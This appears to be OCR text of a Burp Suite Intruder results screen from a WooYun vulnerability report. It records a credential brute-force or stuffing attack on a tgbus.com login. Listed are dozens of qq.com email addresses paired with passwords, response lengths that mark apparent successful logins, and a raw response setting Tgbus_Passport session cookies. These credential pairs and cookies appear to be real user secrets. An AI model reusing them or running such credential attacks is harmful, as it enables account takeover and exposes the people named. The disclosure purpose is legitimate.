 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
15700 19880311 xin_wx@qq.com 200 689
65260 8826217 79140338@qq.com 200 689
68432 892220 25976215@qq.com 200 689
71446 19870126 wdgwgz@qq.com 200 689
82550 111111 1111111@qq.com 200 689
93532 5201314 5201314@qq.com 200 689
99118 z2581893 50409771@qq.com 200 689
132092 zzjsjting 38762941@qq.com 200 689
142483 1953556 585537@qq.com 200 689
143861 27985181 10325728@qq.com 200 689
172588 xm198733 xm198733@qq.com 200 689
177678 123456 kiss9413@qq.com 200 689
196080 as12313123 88348830@qq.com 200 689
199039 liangpeng lape1314@qq.com 200 689
102595 asdasdasd asdasd@qq.com 200 688
190274 11111111 13037225@qq.com 200 688
176320 qweasd qweasd@qq.com 200 673
576 123456 123456@qq.com 200 672
52875 123456 1234@qq.com 200 657
1765 123 123@qq.com 200 656
24706 123456 1@qq.com 200 656
53000 123456 12@qq.com 200 656
20150 19880311 xin_wx@qq.com 200 485
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
P3P: CP=CAO PSA OUR
P3P: CP=CAO PSA OUR
Set-Cookie: Tgbus_Passport=196751919F2E9727CF9ECA86802ED8234F701C95501531B1B71BD4F19195A9DAC08FFED0B8B4976DDBD1DD7F4AE9C5D0A0DCE8B54A5F83AE2CD3AEFA40B
Set-Cookie: Tgbus_Passport=196751919F2E9727CF9ECA86802ED8234F701C95501531B152E7018420944A17506602431B64A886; domain=tgbus.com; path=/
X-Powered-By: ASP.NET
Date: Wed, 09 Sep 2015 12:37:51 GMT
Connection: close
Content-Length: 68
FEIXUE_CALB_SINGLE_SETJSONADSLOT({"17088234" :{"Status":"Success"}})
www.wooyun.org